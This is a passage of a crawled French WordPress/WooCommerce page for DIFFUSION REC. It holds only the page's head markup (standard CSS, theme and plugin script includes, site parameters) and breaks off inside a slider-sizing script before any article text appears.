

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diffusion-rec.fr/2019/07/29/for-the-exhausted-almost-1st-year-7/
body_size: 19270
content:
<!DOCTYPE html>
<html class="no-touch" lang="fr-FR" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://diffusion-rec.fr/xmlrpc.php">
<title>For the exhausted (almost) 1st year&hellip; &#8211; DIFFUSION REC</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DIFFUSION REC &raquo; Flux" href="https://diffusion-rec.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIFFUSION REC &raquo; Flux des commentaires" href="https://diffusion-rec.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diffusion-rec.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiffusion-rec.fr%2F2019%2F07%2F29%2Ffor-the-exhausted-almost-1st-year-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diffusion-rec.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiffusion-rec.fr%2F2019%2F07%2F29%2Ffor-the-exhausted-almost-1st-year-7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://usercontent.one/wp/diffusion-rec.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.6&media=1715874150' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/diffusion-rec.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5&media=1715874150' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='uncodefont-google-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COswald%3A200%2C300%2Cregular%2C500%2C600%2C700&#038;subset=vietnamese%2Ccyrillic%2Clatin%2Ccyrillic-ext%2Clatin-ext&#038;ver=2.8.15' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-privacy-css' href='https://usercontent.one/wp/diffusion-rec.fr/wp-content/plugins/uncode-privacy/assets/css/uncode-privacy-public.css?ver=2.2.3&media=1715874150' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='uncode-style-css' href='https://usercontent.one/wp/diffusion-rec.fr/wp-content/themes/uncode/library/css/style.css?media=1715874150?ver=1323832732' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (min-width: 960px) { .limit-width { max-width: 1200px; margin: auto;}}
#changer-back-color { transition: background-color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } #changer-back-color > div { transition: opacity 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } body.bg-changer-init.disable-hover .main-wrapper .style-light,  body.bg-changer-init.disable-hover .main-wrapper .style-light h1,  body.bg-changer-init.disable-hover .main-wrapper .style-light h2, body.bg-changer-init.disable-hover .main-wrapper .style-light h3, body.bg-changer-init.disable-hover .main-wrapper .style-light h4, body.bg-changer-init.disable-hover .main-wrapper .style-light h5, body.bg-changer-init.disable-hover .main-wrapper .style-light h6, body.bg-changer-init.disable-hover .main-wrapper .style-light a, body.bg-changer-init.disable-hover .main-wrapper .style-dark, body.bg-changer-init.disable-hover .main-wrapper .style-dark h1, body.bg-changer-init.disable-hover .main-wrapper .style-dark h2, body.bg-changer-init.disable-hover .main-wrapper .style-dark h3, body.bg-changer-init.disable-hover .main-wrapper .style-dark h4, body.bg-changer-init.disable-hover .main-wrapper .style-dark h5, body.bg-changer-init.disable-hover .main-wrapper .style-dark h6, body.bg-changer-init.disable-hover .main-wrapper .style-dark a { transition: color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; }
/*# sourceURL=uncode-style-inline-css */
</style>
<link rel='stylesheet' id='uncode-woocommerce-css' href='https://usercontent.one/wp/diffusion-rec.fr/wp-content/themes/uncode/library/css/woocommerce.css?media=1715874150?ver=1323832732' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-icons-css' href='https://usercontent.one/wp/diffusion-rec.fr/wp-content/themes/uncode/library/css/uncode-icons.css?media=1715874150?ver=1323832732' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css' href='https://usercontent.one/wp/diffusion-rec.fr/wp-content/themes/uncode/library/css/style-custom.css?media=1715874150?ver=1323832732' type='text/css' media='all' />
<script type="text/javascript" src="https://diffusion-rec.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://diffusion-rec.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/diffusion-rec.fr/wp-content/plugins/uncode-privacy/assets/js/js-cookie.min.js?ver=2.2.0&media=1715874150" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usercontent.one/wp/diffusion-rec.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6&media=1715874150" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://diffusion-rec.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/diffusion-rec.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6&media=1715874150" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/diffusion-rec.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6&media=1715874150" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usercontent.one/wp/diffusion-rec.fr/wp-content/plugins/uncode-js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5&media=1715874150" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="/wp-content/themes/uncode/library/js/ai-uncode.js" id="uncodeAI" data-home="/" data-path="/" data-breakpoints-images="258,516,720,1032,1440,2064,2880" id="ai-uncode-js"></script>
<script type="text/javascript" id="uncode-init-js-extra">
/* <![CDATA[ */
var SiteParameters = {"days":"jours","hours":"heures","minutes":"minutes","seconds":"secondes","constant_scroll":"on","scroll_speed":"2","parallax_factor":"0.25","loading":"Chargement...","slide_name":"slide","slide_footer":"footer","ajax_url":"https://diffusion-rec.fr/wp-admin/admin-ajax.php","nonce_adaptive_images":"c76c614383","nonce_srcset_async":"e3a5e7d33f","enable_debug":"","block_mobile_videos":"","is_frontend_editor":"","main_width":["1200","px"],"mobile_parallax_allowed":"","listen_for_screen_update":"1","wireframes_plugin_active":"1","sticky_elements":"off","resize_quality":"90","register_metadata":"","bg_changer_time":"1000","update_wc_fragments":"1","optimize_shortpixel_image":"","menu_mobile_offcanvas_gap":"45","custom_cursor_selector":"[href], .trigger-overlay, .owl-next, .owl-prev, .owl-dot, input[type=\"submit\"], input[type=\"checkbox\"], button[type=\"submit\"], a[class^=\"ilightbox\"], .ilightbox-thumbnail, .ilightbox-prev, .ilightbox-next, .overlay-close, .unmodal-close, .qty-inset \u003E span, .share-button li, .uncode-post-titles .tmb.tmb-click-area, .btn-link, .tmb-click-row .t-inside, .lg-outer button, .lg-thumb img, a[data-lbox], .uncode-close-offcanvas-overlay","mobile_parallax_animation":"","lbox_enhanced":"","native_media_player":"1","vimeoPlayerParams":"?autoplay=0","ajax_filter_key_search":"key","ajax_filter_key_unfilter":"unfilter","index_pagination_disable_scroll":"","index_pagination_scroll_to":"","uncode_wc_popup_cart_qty":"","disable_hover_hack":"","uncode_nocookie":"","menuHideOnClick":"1","uncode_adaptive":"1","ai_breakpoints":"258,516,720,1032,1440,2064,2880"};
//# sourceURL=uncode-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/diffusion-rec.fr/wp-content/themes/uncode/library/js/init.js?media=1715874150?ver=1323832732" id="uncode-init-js"></script>
<script></script><link rel="https://api.w.org/" href="https://diffusion-rec.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diffusion-rec.fr/wp-json/wp/v2/posts/80456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diffusion-rec.fr/xmlrpc.php?rsd" />

<link rel="canonical" href="https://diffusion-rec.fr/2019/07/29/for-the-exhausted-almost-1st-year-7/" />
<link rel='shortlink' href='https://diffusion-rec.fr/?p=80456' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://usercontent.one/wp/diffusion-rec.fr/wp-content/uploads/2024/05/Logo-site_00000-100x100.png?media=1715874150" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/diffusion-rec.fr/wp-content/uploads/2024/05/Logo-site_00000-300x300.png?media=1715874150" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/diffusion-rec.fr/wp-content/uploads/2024/05/Logo-site_00000-300x300.png?media=1715874150" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/diffusion-rec.fr/wp-content/uploads/2024/05/Logo-site_00000-300x300.png?media=1715874150" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
